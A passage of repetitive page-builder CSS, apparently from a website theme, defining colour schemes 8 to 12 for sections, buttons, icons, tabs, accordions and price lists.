a.bt_bb_icon_holder:before {color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a {border-color:#f4aab5;box-shadow:0 0 0 0 #f4aab5 inset;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #f4aab5 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #f4aab5 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #ffffff inset;background-color:#ffffff;color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #ffffff inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless a {color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #f4aab5 inset;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #f4aab5 inset;background-color:#f4aab5;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;background-color:#f4aab5;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_tabs_header {border-color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#f4aab5;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#f4aab5;color:#ffffff;border-color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#f4aab5;border-color:#f4aab5;} .bt_bb_accordion.bt_bb_color_scheme_8 .bt_bb_accordion_item {border-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#f4aab5;color:#f4aab5;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f4aab5;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f4aab5;border-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_8 {border-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_8 .bt_bb_price_list_title {color:#f4aab5;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_8 ul li {border-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_9 {color:#191919;background-color:#f4aab5;} .bt_bb_inner_color_scheme_9.bt_bb_column .bt_bb_column_content {color:#191919;background-color:#f4aab5;} .bt_bb_inner_color_scheme_9.bt_bb_column_inner .bt_bb_column_inner_content {color:#191919;background-color:#f4aab5;} .bt_bb_color_scheme_9.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_superheadline {color:#f4aab5;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;} .bt_bb_color_scheme_9.bt_bb_icon a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon:hover a {color:#f4aab5;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #191919;box-shadow:0 0 0 0 #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#f4aab5;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f4aab5 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #f4aab5 inset;background-color:#191919;color:#f4aab5;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#f4aab5;} .bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a {border-color:#191919;box-shadow:0 0 0 0 #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #191919 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f4aab5;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #191919 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f4aab5;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #f4aab5 inset;background-color:#f4aab5;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #f4aab5 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f4aab5;} .bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;background-color:#191919;color:#f4aab5;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #f4aab5 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #f4aab5 inset;background-color:#191919;color:#f4aab5;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#f4aab5;} .bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:#f4aab5;border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_tabs_header li {color:#f4aab5;}.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_9 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f4aab5;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f4aab5;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f4aab5;border-color:#f4aab5;} .bt_bb_price_list.bt_bb_color_scheme_9 {border-color:#f4aab5;}.bt_bb_price_list.bt_bb_color_scheme_9 .bt_bb_price_list_title {color:#191919;background-color:#f4aab5;}.bt_bb_price_list.bt_bb_color_scheme_9 ul li {border-color:#f4aab5;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_10 {color:#ffffff;background-color:#f4aab5;} .bt_bb_inner_color_scheme_10.bt_bb_column .bt_bb_column_content {color:#ffffff;background-color:#f4aab5;} .bt_bb_inner_color_scheme_10.bt_bb_column_inner .bt_bb_column_inner_content {color:#ffffff;background-color:#f4aab5;} .bt_bb_color_scheme_10.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_superheadline {color:#f4aab5;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_icon a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon:hover a {color:#f4aab5;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #ffffff;box-shadow:0 0 0 0 #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#f4aab5;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f4aab5 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #f4aab5 inset;background-color:#ffffff;color:#f4aab5;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#f4aab5;} .bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a {border-color:#ffffff;box-shadow:0 0 0 0 #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #ffffff inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f4aab5;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #ffffff inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f4aab5;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #f4aab5 inset;background-color:#f4aab5;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #f4aab5 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f4aab5;} .bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;background-color:#ffffff;color:#f4aab5;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #f4aab5 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #f4aab5 inset;background-color:#ffffff;color:#f4aab5;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#f4aab5;} .bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:#f4aab5;border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_tabs_header li {color:#f4aab5;}.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_10 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f4aab5;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f4aab5;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f4aab5;border-color:#f4aab5;} .bt_bb_price_list.bt_bb_color_scheme_10 {border-color:#f4aab5;}.bt_bb_price_list.bt_bb_color_scheme_10 .bt_bb_price_list_title {color:#ffffff;background-color:#f4aab5;}.bt_bb_price_list.bt_bb_color_scheme_10 ul li {border-color:#f4aab5;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_11 {color:#181818;background-color:#f7f7f5;} .bt_bb_inner_color_scheme_11.bt_bb_column .bt_bb_column_content {color:#181818;background-color:#f7f7f5;} .bt_bb_inner_color_scheme_11.bt_bb_column_inner .bt_bb_column_inner_content {color:#181818;background-color:#f7f7f5;} .bt_bb_color_scheme_11.bt_bb_headline {color:#181818;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_superheadline {color:#f7f7f5;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_subheadline {color:#181818;} .bt_bb_color_scheme_11.bt_bb_icon a {color:#181818;}.bt_bb_color_scheme_11.bt_bb_icon:hover a {color:#f7f7f5;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #181818;box-shadow:0 0 0 0 #181818 inset;color:#181818;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#181818;box-shadow:0 0 0 3em #181818 inset;color:#f7f7f5;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f7f7f5 inset;color:#181818;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #f7f7f5 inset;background-color:#181818;color:#f7f7f5;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#181818;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#f7f7f5;} .bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a {border-color:#181818;box-shadow:0 0 0 0 #181818 inset;color:#181818;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #181818 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f7f7f5;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #181818 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f7f7f5;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #f7f7f5 inset;background-color:#f7f7f5;color:#181818;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #f7f7f5 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#181818;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless a {color:#181818;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f7f7f5;} .bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #181818 inset;color:#181818;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #181818 inset;background-color:#181818;color:#f7f7f5;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #f7f7f5 inset;color:#181818;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #f7f7f5 inset;background-color:#181818;color:#f7f7f5;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#181818;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#f7f7f5;} .bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_tabs_header {border-color:#181818;}.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#181818;color:#181818;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#181818;color:#f7f7f5;border-color:#181818;}.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_tabs_header li {color:#f7f7f5;}.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#181818;border-color:#181818;} .bt_bb_accordion.bt_bb_color_scheme_11 .bt_bb_accordion_item {border-color:#181818;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#181818;color:#181818;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f7f7f5;background-color:#181818;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f7f7f5;background-color:#181818;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#181818;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#181818;border-color:#181818;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f7f7f5;border-color:#f7f7f5;} .bt_bb_price_list.bt_bb_color_scheme_11 {border-color:#f7f7f5;}.bt_bb_price_list.bt_bb_color_scheme_11 .bt_bb_price_list_title {color:#181818;background-color:#f7f7f5;}.bt_bb_price_list.bt_bb_color_scheme_11 ul li {border-color:#f7f7f5;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_12 {color:#004467;background-color:#f4aab5;} .bt_bb_inner_color_scheme_12.bt_bb_column .bt_bb_column_content {color:#004467;background-color:#f4aab5;} .bt_bb_inner_color_scheme_12.bt_bb_column_inner .bt_bb_column_inner_content {color:#004467;background-color:#f4aab5;} .bt_bb_color_scheme_12.bt_bb_headline {color:#004467;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_superheadline {color:#f4aab5;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_subheadline {color:#004467;} .bt_bb_color_scheme_12.bt_bb_icon a {color:#004467;}.bt_bb_color_scheme_12.bt_bb_icon:hover a {color:#f4aab5;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #004467;box-shadow:0 0 0 0 #004467 inset;color:#004467;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#004467;box-shadow:0 0 0 3em #004467 inset;color:#f4aab5;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f4aab5 inset;color:#004467;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #f4aab5 inset;background-color:#004467;color:#f4aab5;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#004467;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#f4aab5;} .bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a {border-color:#004467;box-shadow:0 0 0 0 #004467 inset;color:#004467;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #004467 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f4aab5;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #004467 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f4aab5;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #f4aab5 inset;background-color:#f4aab5;color:#004467;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #f4aab5 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#004467;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless a {color:#004467;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f4aab5;} .bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #004467 inset;color:#004467;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #004467 inset;background-color:#004467;color:#f4aab5;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #f4aab5 inset;color:#004467;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #f4aab5 inset;background-color:#004467;color:#f4aab5;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#004467;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#f4aab5;} .bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_tabs_header {border-color:#004467;}.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#004467;color:#004467;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#004467;color:#f4aab5;border-color:#004467;}.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_tabs_header li {color:#f4aab5;}.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#004467;border-color:#004467;} .bt_bb_accordion.bt_bb_color_scheme_12 .bt_bb_accordion_item {border-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item_title 